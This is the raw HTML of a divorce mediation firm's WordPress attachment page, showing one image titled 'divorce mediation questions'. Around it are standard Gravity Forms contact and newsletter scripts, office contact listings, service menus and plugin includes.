                        <div class='gform-body gform_body'><ul id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_1_4" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_4'>Phone</label><div class='ginput_container'><input name='input_4' id='input_1_4' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_1_4'>This field is for validation purposes and should be left unchanged.</div></li><li id="field_1_1" class="gfield gfield--type-name clearit gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' >Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_name'>
                                    <input name='input_1' id='input_1_1' type='text' value='Enter your Name' class='large' tabindex='1'  aria-required="true" aria-invalid="false"   />
                                </div></li><li id="field_1_2" class="gfield gfield--type-email clearit gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_2'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_2' id='input_1_2' type='email' value='Enter your Email Address' class='large' tabindex='2'   aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_1_3" class="gfield gfield--type-captcha field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_3'>CAPTCHA</label><div id='input_1_3' class='ginput_container ginput_recaptcha' data-sitekey='6LdvxCcTAAAAAJlS63UUA0-tpaGuHwlMKObCe9t7'  data-theme='light' data-tabindex='3'  data-badge=''></div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_1' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Submit' tabindex='4' /> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_1' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_1' id='gform_theme_1' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_1' id='gform_style_settings_1' value='' />
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsImYxMTA2MDI5ZWQ0NmU1ZDQ0ZjU4M2QyMTNiZmJhODVkIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'https://celandassociates.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'https://celandassociates.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text());}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
</div></div>
						</div>
						
						<div class="col-md-9">
							<div class="posts">

								<article id="post-7643" class="clearfix post-7643 attachment type-attachment status-inherit hentry">

    
      <div class="post-contents">

      	<header class="post-header">
	      	<h1 class="entry-title">divorce mediation questions</h1>	        <div class="entry-meta">
				<span class="date">February 15, 2019</span>
	            <span class="user"><a href="https://celandassociates.com/author/cyberadmin/" title="Posts by Administrator" rel="author">Administrator</a></span>
	           		            <span class="comments">No Comments</span>
	        </div>
     	</header>

      	<div class="entry-content clearfix">

			<p class="attachment"><a href='https://celandassociates.com/wp-content/uploads/2019/02/divorce-mediation-questions.jpg'><img decoding="async" width="300" height="158" src="https://celandassociates.com/wp-content/uploads/2019/02/divorce-mediation-questions-300x158.jpg" class="attachment-medium size-medium" alt="divorce mediation questions" srcset="https://celandassociates.com/wp-content/uploads/2019/02/divorce-mediation-questions-300x158.jpg 300w, https://celandassociates.com/wp-content/uploads/2019/02/divorce-mediation-questions.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
			
		</div>
    </div>

</article> <!-- ./post -->


								<!-- BEGIN AUTHOR -->

								
								<!-- END AUTHOR -->

									
								
							</div> <!-- ./posts -->
												</div><!-- ./col-sm-9 -->

					</div><!-- ./row -->

				</div><!-- ./container -->
			    <!-- END Main -->
		</div>


		<!-- Begin Footer -->
		<footer class="main-footer">

		
			  <div class="widgets-area">
			    <div class="container">
			      <div class="row">


			        <div class="col-sm-6 col-lg-3">

			          <div class="widget widget_text"><h4 class="widget-title">CONTACT INFORMATION</h4>			<div class="textwidget"><p><strong>C.E.L. &amp; Associates, Inc.<br />
Divorce Mediation &amp; Parenting Coordinator Services</strong></p>
<p>Chicago IL --- (312) 488-1933<br />
Crystal Lake IL ---&gt; (815) 418-7128<br />
Kenosha WI ---&gt; (262) 510-0339<br />
Libertyville IL --- (224) 441-2203<br />
Naperville IL ---&gt; (331) 701-2915<br />
Northbrook IL ---&gt; (224) 412-<br />
Paddock Lake WI ---&gt; (262) 279-1260<br />
Rolling Meadows IL ---&gt; (847) 865-9505</p>
</div>
		</div>
			        </div>

					<div class="col-sm-6 col-lg-3">
			          
			          <div class="widget widget_nav_menu"><h4 class="widget-title">FAMILY SERVICES</h4><div class="menu-family-services-container"><ul id="menu-family-services" class="menu"><li id="menu-item-4600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4600"><a href="https://celandassociates.com/services/prenuptial-agreements/">Prenuptial Agreements</a></li>
<li id="menu-item-4599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4599"><a href="https://celandassociates.com/services/pre-decree-divorce-agreements/">Pre-Decree Divorce</a></li>
<li id="menu-item-4598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4598"><a href="https://celandassociates.com/services/post-decree-divorce-agreements/">Post-Decree Divorce</a></li>
<li id="menu-item-4603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4603"><a href="https://celandassociates.com/services/marital-family-mediation/">Marital/Family Mediation</a></li>
<li id="menu-item-4602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4602"><a href="https://celandassociates.com/services/family-mediation/">Family Mediation</a></li>
<li id="menu-item-4601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4601"><a href="https://celandassociates.com/services/co-mediation-services/">Co Mediation Services</a></li>
</ul></div></div><div class="widget widget_nav_menu"><h4 class="widget-title">BUSINESS SERVICES</h4><div class="menu-business-services-container"><ul id="menu-business-services" class="menu"><li id="menu-item-4606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4606"><a href="https://celandassociates.com/services/workplace-mediation/">Workplace Mediation</a></li>
<li id="menu-item-4604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4604"><a href="https://celandassociates.com/services/landlord-tenant-disputes/">Landlord/Tenant Disputes</a></li>
<li id="menu-item-4605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4605"><a href="https://celandassociates.com/services/neighborhood-disputes/">Neighborhood Disputes</a></li>
</ul></div></div>
			       	</div>

					<div class="col-sm-6 col-lg-3">
			          
			          <div class="widget widget_nav_menu"><h4 class="widget-title">ABOUT MEDIATION</h4><div class="menu-about-mediation-container"><ul id="menu-about-mediation-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4570"><a href="https://celandassociates.com/faq/">Frequently Asked Questions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4569"><a href="https://celandassociates.com/does-mediation-work/">Does Mediation Work?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4568"><a href="https://celandassociates.com/children-and-divorce/">Children and Divorce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4682"><a href="https://celandassociates.com/articles-and-documents/">Articles and Documents</a></li>
</ul></div></div><div class="widget widget_text">			<div class="textwidget"><a id="bis-link" href="https://celandassociates.com/divorce-attorney-chicago/">Attorney + Divorce Mediation: The perfect formula to save time and money</a></div>
		</div><div class="widget widget_nav_menu"><h4 class="widget-title">Locations</h4><div class="menu-footer_locations-container"><ul id="menu-footer_locations" class="menu"><li id="menu-item-8372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8372"><a href="https://celandassociates.com/divorce-mediation/chicago-divorce-mediation-services/">Chicago</a></li>
<li id="menu-item-8405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8405"><a href="https://celandassociates.com/divorce-mediation/divorce-mediation-crystal-lake/">Crystal Lake</a></li>
<li id="menu-item-8374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8374"><a href="https://celandassociates.com/divorce-mediators/divorce-mediators-kenosha/">Kenosha</a></li>
<li id="menu-item-8376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8376"><a href="https://celandassociates.com/mediation/mediation-naperville/">Naperville</a></li>
<li id="menu-item-8411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8411"><a href="https://celandassociates.com/divorce-mediators/northbrook-divorce-mediators/">Northbrook</a></li>
<li id="menu-item-8406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8406"><a href="https://celandassociates.com/divorce-mediation/divorce-mediation-paddock-lake/">Paddock Lake</a></li>
<li id="menu-item-8404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8404"><a href="https://celandassociates.com/divorce-mediation/divorce-mediation-rolling-meadows/">Rolling Meadows</a></li>
</ul></div></div>			        </div>



			        			          <div class="col-sm-6 col-lg-3">
			            
			            <div class="widget gform_widget"><h4 class="widget-title">NEWSLETTER SIGNUP</h4>
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_4' ><div id='gf_4' class='gform_anchor' tabindex='-1'></div>
                        <div class='gform_heading'>
                            <p class='gform_description'>Fill out this form to receive our email newsletter.</p>
                        </div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_4' id='gform_4'  action='/divorce-mediation-myths-your-divorce-mediation-questions-answered/divorce-mediation-questions-2/#gf_4' data-formid='4' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_4' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_4_1" class="gfield gfield--type-name clearit gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' >Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_name'>
                                    <input name='input_1' id='input_4_1' type='text' value='Enter your Name' class='large' tabindex='201'  aria-required="true" aria-invalid="false"   />
                                </div></li><li id="field_4_2" class="gfield gfield--type-email clearit gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_4_2'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_2' id='input_4_2' type='email' value='Enter your Email Address' class='large' tabindex='202'   aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_4_3" class="gfield gfield--type-captcha captcha-width field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_4_3'>Captcha</label><div id='input_4_3' class='ginput_container ginput_recaptcha' data-sitekey='6LdvxCcTAAAAAJlS63UUA0-tpaGuHwlMKObCe9t7'  data-theme='light' data-tabindex='203'  data-badge=''></div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_4' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Submit' tabindex='204' /> <input type='hidden' name='gform_ajax' value='form_id=4&amp;title=&amp;description=1&amp;tabindex=201&amp;theme=legacy&amp;hash=33a363af23d499449a493f99fc661c6e' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_4' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_4' id='gform_theme_4' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_4' id='gform_style_settings_4' value='' />
            <input type='hidden' class='gform_hidden' name='is_submit_4' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='4' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_4' value='WyJbXSIsImYxMTA2MDI5ZWQ0NmU1ZDQ0ZjU4M2QyMTNiZmJhODVkIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_4' id='gform_target_page_number_4' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_4' id='gform_source_page_number_4' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_4' id='gform_ajax_frame_4' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 4, 'https://celandassociates.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_4').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_4');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_4').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_4').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_4').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_4').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_4').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_4').val();gformInitSpinner( 4, 'https://celandassociates.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [4, current_page]);window['gf_submitting_4'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_4').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_4').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [4]);window['gf_submitting_4'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_4').text());}else{jQuery('#gform_4').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "4", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_4" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_4";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_4" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 4, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
</div>			          </div>

			        


			      </div>
			    </div> <!-- ./container -->
			  </div>
		  
		  
			  <div class="bottom-band">
			    <div class="container">
			      <div class="row">
			        <div class="col-sm-6 copy-info">

			        &copy; <a href="https://celandassociates.com">  </a> All Rights Reserved 2025 - Powered By <a href="http://wordpress.org">WordPress</a>			        </div>

			        <div class="col-sm-6 extra-info">
			        			        </div>
			      </div>
			    </div>
			  </div>
				</footer>


	</div> <!-- ./page-wrapper -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ninezeroseven-child\/*","\/wp-content\/themes\/ninezeroseven\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script async src="https://s3.amazonaws.com/phonescript/210825_201608.js"></script><link rel='stylesheet' id='rs-plugin-settings-css' href='//celandassociates.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="//celandassociates.com/wp-content/plugins/connections/assets/vendor/picturefill/picturefill.min.js" id="picturefill-js"></script>
<script type="text/javascript" src="//celandassociates.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//celandassociates.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://celandassociates.com/wp-content/plugins/wp-performance-score-booster/assets/js/preloader.min.js" id="wppsb-preloader-js"></script>
<script type="text/javascript" src="https://celandassociates.com/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://celandassociates.com/wp-content/themes/ninezeroseven/assets/js/fancy-lightbox/jquery.fancybox.min.js" id="wbc-fancy-lightbox-js"></script>
<script type="text/javascript" src="https://celandassociates.com/wp-content/themes/ninezeroseven/assets/js/jquery.sticky.js" id="sticky-bar-js"></script>
<script type="text/javascript" src="https://celandassociates.com/wp-content/themes/ninezeroseven/assets/js/scripts.js" id="wbc-scripts-js"></script>
<script type="text/javascript" src="https://celandassociates.com/wp-content/themes/ninezeroseven/assets/js/wbc-int.min.js" id="wbc-int-scripts-js"></script>
<script type="text/javascript" id="mpc-massive-vendor-script-js-extra">
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/celandassociates.com\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type="text/javascript" src="https://celandassociates.com/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js" id="mpc-massive-vendor-script-js"></script>
<script type="text/javascript" src="https://celandassociates.com/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js" id="mpc-massive-script-js"></script>
<script type="text/javascript" defer='defer' src="https://celandassociates.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://celandassociates.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"bf13c2485e55c6bc0c3f69bd012bac6e"},"ajax":{"ajaxurl":"https:\/\/celandassociates.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"c9738a31aa","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/celandassociates.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"5ecd3061ee"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://celandassociates.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {				gform.utils.addAsyncFilter('gform/submission/pre_submission', async (data) => {
				    const input = document.createElement('input');
				    input.type = 'hidden';
				    input.name = 'gf_zero_spam_key';
				    input.value = '8lsH7LXvDYedzSYJvWRAoYUZaFFVV7s4YvtTdxJ7UjZZ1pNf7nyG3qs7wYNbFjT8';
				    input.setAttribute('autocomplete', 'new-password');
				    data.form.appendChild(input);
				
				    return data;
				});} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 4) {				gform.utils.addAsyncFilter('gform/submission/pre_submission', async (data) => {
				    const input = document.createElement('input');
				    input.type = 'hidden';
				    input.name = 'gf_zero_spam_key';
				    input.value = '8lsH7LXvDYedzSYJvWRAoYUZaFFVV7s4YvtTdxJ7UjZZ1pNf7nyG3qs7wYNbFjT8';
				    input.setAttribute('autocomplete', 'new-password');
				    data.form.appendChild(input);
				
				    return data;
				});} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "4", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_4" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_4";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_4" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 4, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdvxCcTAAAAAJlS63UUA0-tpaGuHwlMKObCe9t7&co=aHR0cHM6Ly9jZWxhbmRhc3NvY2lhdGVzLmNvbTo0NDM.&hl=en&v=cLm1zuaUXPLFw7nzKiQTH1dX&theme=light&size=normal&anchor-ms=20000&execute-ms=15000&cb=ddsqz83p4jou
body_size: 45670
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
